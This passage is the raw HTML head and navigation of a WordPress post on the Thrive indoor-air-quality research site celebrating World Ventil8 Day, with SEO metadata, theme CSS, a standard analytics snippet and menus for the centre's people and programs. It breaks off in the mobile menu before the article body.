

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thriveiaq.com/our-impact/%F0%9F%8C%AC%EF%B8%8F-happy-world-ventil8-day-%F0%9F%8C%AC%EF%B8%8F/
body_size: 11184
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>🌬️ Happy World Ventil8 Day! 🌬️ - Thrive</title>
	<link rel="canonical" href="https://thriveiaq.com/our-impact/🌬️-happy-world-ventil8-day-🌬️/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="🌬️ Happy World Ventil8 Day! 🌬️ - Thrive" />
	<meta property="og:description" content="Today THRIVE is celebrating and advocating for the vital role of ventilation in enhancing the health and well-being of people. Whether you&#8217;re a ventilation researcher, designer, manufacturer, legislator, or simply someone who values the importance of fresh air in your surroundings, this day is for you! The 2023 theme is ‘Breathe Better, Live Better; World [&hellip;]" />
	<meta property="og:url" content="https://thriveiaq.com/our-impact/🌬️-happy-world-ventil8-day-🌬️/" />
	<meta property="og:site_name" content="Thrive" />
	<meta property="article:published_time" content="2023-11-08T08:29:38+00:00" />
	<meta property="article:modified_time" content="2025-05-14T23:49:15+00:00" />
	<meta property="og:image" content="https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-scaled.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="854" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thrive" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Thrive" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thriveiaq.com/our-impact/%f0%9f%8c%ac%ef%b8%8f-happy-world-ventil8-day-%f0%9f%8c%ac%ef%b8%8f/#article","isPartOf":{"@id":"https://thriveiaq.com/our-impact/%f0%9f%8c%ac%ef%b8%8f-happy-world-ventil8-day-%f0%9f%8c%ac%ef%b8%8f/"},"author":{"name":"Thrive","@id":"https://thriveiaq.com/#/schema/person/20dc4945c2eb8044e060a21a8202e15c"},"headline":"🌬️ Happy World Ventil8 Day! 🌬️","datePublished":"2023-11-08T08:29:38+00:00","dateModified":"2025-05-14T23:49:15+00:00","mainEntityOfPage":{"@id":"https://thriveiaq.com/our-impact/%f0%9f%8c%ac%ef%b8%8f-happy-world-ventil8-day-%f0%9f%8c%ac%ef%b8%8f/"},"wordCount":184,"commentCount":0,"image":{"@id":"https://thriveiaq.com/our-impact/%f0%9f%8c%ac%ef%b8%8f-happy-world-ventil8-day-%f0%9f%8c%ac%ef%b8%8f/#primaryimage"},"thumbnailUrl":"https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-scaled.jpeg","keywords":["#COVID19","#HVAC","#IAQ","#PublicHealth","#QUT","#QUTArchitecture","#QUTEngineering","#QUTScience","#ThriveIAQ","#ventilationsystems"],"articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thriveiaq.com/our-impact/%f0%9f%8c%ac%ef%b8%8f-happy-world-ventil8-day-%f0%9f%8c%ac%ef%b8%8f/#respond"]}]},{"@type":"WebPage","@id":"https://thriveiaq.com/our-impact/%f0%9f%8c%ac%ef%b8%8f-happy-world-ventil8-day-%f0%9f%8c%ac%ef%b8%8f/","url":"https://thriveiaq.com/our-impact/%f0%9f%8c%ac%ef%b8%8f-happy-world-ventil8-day-%f0%9f%8c%ac%ef%b8%8f/","name":"🌬️ Happy World Ventil8 Day! 🌬️ - Thrive","isPartOf":{"@id":"https://thriveiaq.com/#website"},"primaryImageOfPage":{"@id":"https://thriveiaq.com/our-impact/%f0%9f%8c%ac%ef%b8%8f-happy-world-ventil8-day-%f0%9f%8c%ac%ef%b8%8f/#primaryimage"},"image":{"@id":"https://thriveiaq.com/our-impact/%f0%9f%8c%ac%ef%b8%8f-happy-world-ventil8-day-%f0%9f%8c%ac%ef%b8%8f/#primaryimage"},"thumbnailUrl":"https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-scaled.jpeg","datePublished":"2023-11-08T08:29:38+00:00","dateModified":"2025-05-14T23:49:15+00:00","author":{"@id":"https://thriveiaq.com/#/schema/person/20dc4945c2eb8044e060a21a8202e15c"},"breadcrumb":{"@id":"https://thriveiaq.com/our-impact/%f0%9f%8c%ac%ef%b8%8f-happy-world-ventil8-day-%f0%9f%8c%ac%ef%b8%8f/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thriveiaq.com/our-impact/%f0%9f%8c%ac%ef%b8%8f-happy-world-ventil8-day-%f0%9f%8c%ac%ef%b8%8f/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thriveiaq.com/our-impact/%f0%9f%8c%ac%ef%b8%8f-happy-world-ventil8-day-%f0%9f%8c%ac%ef%b8%8f/#primaryimage","url":"https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-scaled.jpeg","contentUrl":"https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-scaled.jpeg","width":2560,"height":854},{"@type":"BreadcrumbList","@id":"https://thriveiaq.com/our-impact/%f0%9f%8c%ac%ef%b8%8f-happy-world-ventil8-day-%f0%9f%8c%ac%ef%b8%8f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thriveiaq.com/"},{"@type":"ListItem","position":2,"name":"Our Impact","item":"https://thriveiaq.com/our-impact/"},{"@type":"ListItem","position":3,"name":"🌬️ Happy World Ventil8 Day! 🌬️"}]},{"@type":"WebSite","@id":"https://thriveiaq.com/#website","url":"https://thriveiaq.com/","name":"Thrive","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thriveiaq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thriveiaq.com/#/schema/person/20dc4945c2eb8044e060a21a8202e15c","name":"Thrive","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thriveiaq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5396ffc8187cdb70655955943cd79c77523bf70058336de6b4b6e76a51fa555a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5396ffc8187cdb70655955943cd79c77523bf70058336de6b4b6e76a51fa555a?s=96&d=mm&r=g","caption":"Thrive"},"url":"https://thriveiaq.com/our-impact/author/thriveiaq/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Thrive &raquo; 🌬️ Happy World Ventil8 Day! 🌬️ Comments Feed" href="https://thriveiaq.com/our-impact/%f0%9f%8c%ac%ef%b8%8f-happy-world-ventil8-day-%f0%9f%8c%ac%ef%b8%8f/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://thriveiaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='acf-program-accordion-style-inline-css' type='text/css'>
.block--program-accordion {
    padding: 80px 0;
}

.block--program--accordion--header {
    margin-bottom: 40px;
}

.block--program--accordion--header--content {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.block--program--accordion--main .container {
    max-width: 1280px;
}

.block--program--accordion--programs {
    display: flex;
    flex-direction: column;
    gap: 40px;
}

.block--program--accordion--program {
    display: flex;
    padding: 24px 40px;
    border-radius: 20px;
    background-color: #FFF;
    box-shadow: 0px 4px 32px 0px rgba(35, 26, 77, 0.08);
    border: 2px solid rgba(0, 157, 242, 0);
    transition: border-color 0.5s ease;
}

@media screen and (max-width: 640px) {
    .block--program--accordion--program {
        display: flex;
        padding: 24px;
        border-radius: 16px;
    }
}

.block--program--accordion--program[open] {
    border-color: rgba(0, 157, 242, 1);
}

.block--program--accordion--program[open] summary svg {
    transform: rotate(90deg);
}

.block--program--accordion--program summary {
    list-style: none;
    display: flex;
    justify-content: space-between;
    gap: 40px;
}

@media screen and (max-width: 640px) {
    .block--program--accordion--program summary {
        gap: 16px;
    }
}

.block--program--accordion--program summary h3 {
    margin-bottom: 0;
    color: var(--color-deep-blue);
    max-width: 840px;
}

@media screen and (max-width: 640px) {
    .block--program--accordion--program summary h3 {
        margin-bottom: 0;
        color: var(--color-deep-blue);
        max-width: 840px;
        font-size: 18px;
    }
}

.block--program--accordion--program summary svg {
    cursor: pointer;
    flex-shrink: 0;
    stroke: #6F61FF;
    height: 32px;
    width: 32px;
    transition: transform 0.2s ease-in-out;
}

@media screen and (max-width: 640px) {
    .block--program--accordion--program summary svg {
        height: 28px;
        width: 28px;
    }
}

.content-inner {
    max-width: 960px;
}

details > .content-wrapper {
    overflow: hidden;
    display: grid;
    /* intentionally independent from .animation as Safari 16
    would otherwise ignore the expansion animation. */
    animation-duration: 0.2s;
    margin-top: 24px;
}
  
details > .animation {
    animation-name: grid-expand;
    animation-timing-function: ease-out;
}
  
details > .collapsing {
    animation-direction: reverse;
    animation-timing-function: ease-in;
}
  
details > .content-wrapper > div {
    min-height: 0;
}
  
@keyframes grid-expand {
    0% {
        grid-template-rows: 0fr;
    }
    100% {
        grid-template-rows: 1fr;
    }
}
</style>
<style id='acf-cta-subscribe-style-inline-css' type='text/css'>
.block--call-to-action--subscribe .block--call-to-action--block {
    padding: 32px 0;
}

.block--call-to-action--subscribe .block--call-to-action--media {
    min-height: 200px;
}

.block--call-to-action--subscribe .block--call-to-action--content {
    min-height: 200px;
    grid-column: 2 / 6;
}

.block--call-to-action--subscribe .block--call-to-action--content .h1 {
    margin-bottom: 16px;
}

.block--call-to-action--form {
    grid-column: 7 / 12;
    position: relative;
    z-index: 3;
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 200px;
}

.block--call-to-action--subscribe .gform_validation_errors {
    display: none !important;
}

.block--call-to-action--subscribe .gfield_label.gform-field-label {
    color: var(--color-white);
}

.block--call-to-action--subscribe input {
    background: none !important;
    border: 1px solid var(--color-white);
    background-color: transparent;
    color: var(--color-white);
}

@media screen and (max-width: 768px) {
    .block--call-to-action--subscribe .block--call-to-action--content {
        grid-column: 2 / 12;
        min-height: auto;
    }
    .block--call-to-action--form {
        grid-column: 2 / 12;
        min-height: auto;
    }
}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper-slider-css' href='https://thriveiaq.com/wp-content/themes/thrive/src/styles/modules/swiper-bundle.css?ver=8.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='maincss-css' href='https://thriveiaq.com/wp-content/themes/thrive/build/index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://thriveiaq.com/wp-content/themes/thrive/style.css?ver=1.0.06' type='text/css' media='all' />
<script type="text/javascript" src="https://thriveiaq.com/wp-content/themes/thrive/includes/blocks/career-positions/load-more-positions.js?ver=1.0.0" id="load-career-items-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVC6B6P" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thriveiaq.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVC6B6P");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thriveiaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thriveiaq.com/wp-json/wp/v2/posts/673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thriveiaq.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://thriveiaq.com/?p=673' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thriveiaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthriveiaq.com%2Four-impact%2F%25f0%259f%258c%25ac%25ef%25b8%258f-happy-world-ventil8-day-%25f0%259f%258c%25ac%25ef%25b8%258f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thriveiaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthriveiaq.com%2Four-impact%2F%25f0%259f%258c%25ac%25ef%25b8%258f-happy-world-ventil8-day-%25f0%259f%258c%25ac%25ef%25b8%258f%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style type="text/css" id="wp-custom-css">
			.bio-dialog--wrapper--left img {
	height: 100%;
	object-fit: cover;
}

figure.bio-dialog--details--hidden {
	height: 470px;
}

div.bio-dialog--details--hidden {
	display: none;
}		</style>
		    <link rel="stylesheet" href="https://use.typekit.net/zzd1dhe.css"></head>
<body class="single singular">
<header class="site-header" data-mobile-menu-open="false" data-header-mode="transparent">
    <div class="container">
        <div class="site-header--wrapper">
            <div class="site-header--logo">
                <a href="https://thriveiaq.com/">
                    <img src="https://thriveiaq.com/wp-content/uploads/2023/06/thrive_logo.svg" alt="" height="51" width="111" class="logo-dark">
                    <img src="https://thriveiaq.com/wp-content/uploads/2023/07/thrive-logo-white.svg" alt="" height="51" width="111" class="logo-light">
                </a>                
            </div>
            <div class="site-header--nav">
                <div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-204" class="menu-item "><a href="https://thriveiaq.com/about-us/">About us</a></li>
<li id="menu-item-205" class="menu-item menu-item-has-children "><a href="https://thriveiaq.com/our-people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-207" class="menu-item "><a href="https://thriveiaq.com/our-people/executive-team/">Executive Team</a></li>
	<li id="menu-item-783" class="menu-item "><a href="https://thriveiaq.com/our-people/advisory-board/">Advisory Board</a></li>
	<li id="menu-item-681" class="menu-item "><a href="https://thriveiaq.com/our-people/chief-investigators/">Chief Investigators</a></li>
	<li id="menu-item-878" class="menu-item "><a href="https://thriveiaq.com/our-people/partner-investigators/">Partner Investigators</a></li>
	<li id="menu-item-879" class="menu-item "><a href="https://thriveiaq.com/our-people/researchers/">Researchers</a></li>
	<li id="menu-item-880" class="menu-item "><a href="https://thriveiaq.com/our-people/operations-team/">Operations Team</a></li>
</ul>
</li>
<li id="menu-item-210" class="menu-item menu-item-has-children "><a href="https://thriveiaq.com/programs/">Programs</a>
<ul class="sub-menu">
	<li id="menu-item-250" class="menu-item "><a href="https://thriveiaq.com/programs/intelligent-building-systems/">1. Intelligent Building Systems</a></li>
	<li id="menu-item-249" class="menu-item "><a href="https://thriveiaq.com/programs/building-product-improvement-for-indoor-air-quality-airborne-infection-control/">2. Building Product Improvement for IAQ &#038; Airborne Infection Control</a></li>
	<li id="menu-item-248" class="menu-item "><a href="https://thriveiaq.com/programs/quantification-communication-of-indoor-air-pollution-airborne-pathogen-transmission-risk/">3. Quantification &#038; Communication of Indoor Air Pollution &#038; Airborne Pathogen Transmission Risk</a></li>
	<li id="menu-item-247" class="menu-item "><a href="https://thriveiaq.com/programs/translating-knowledge-innovation-to-better-building-system/">4. Translating Knowledge &#038; Innovation to Better Building System</a></li>
	<li id="menu-item-659" class="menu-item "><a href="https://thriveiaq.com/programs/linkage-program/">5. ARC Linkage</a></li>
	<li id="menu-item-660" class="menu-item "><a href="https://thriveiaq.com/programs/laureate-program/">6. ARC Laureate Fellowship</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item current_page_parent current-menu-item active"><a href="https://thriveiaq.com/our-impact/">Our Impact</a></li>
<li id="menu-item-609" class="menu-item "><a href="https://thriveiaq.com/events/">Events</a></li>
</ul></div>                <div class="site-header--nav--extra-links">
                                        <a href="https://thriveiaq.com/study-with-us/">Study With Us</a>
                                        <a href="https://thriveiaq.com/partner-with-us/">Partner With Us</a>
                                    </div>
                <div class="site-header--nav-mobile">
                                        <button type="button" class="hamburgs-button">
                        <svg xmlns="http://www.w3.org/2000/svg" class="hamburgs" viewBox="0 0 512 512">
                            <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="32" d="M80 160h352M80 256h352M80 352h352"/>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" class="kriss-kross" viewBox="0 0 512 512">
                            <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="M368 368L144 144M368 144L144 368"/>
                        </svg>
                    </button>
                </div>
            </div>
        </div>
    </div>
    <div class="site-header-mobile--wrapper">
        <div class="woah-woah-wee-wah">
            <nav id="site-mobile-navigation" class="mobile-navigation" aria-label="Primary Mobile menu">
                <div class="mobile-menu-container"><ul id="mobile-menu-list" class="menu-wrapper"><li id="menu-item-495" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://thriveiaq.com/about-us/">About us</a></li>
<li id="menu-item-492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><div class="has-toggle-menu"><a href="https://thriveiaq.com/our-people/">People</a><button class="sub-menu-toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="48" d="M112 184l144 144 144-144"/></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-493" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://thriveiaq.com/our-people/executive-team/">Executive Team</a></li>
</ul>
</li>
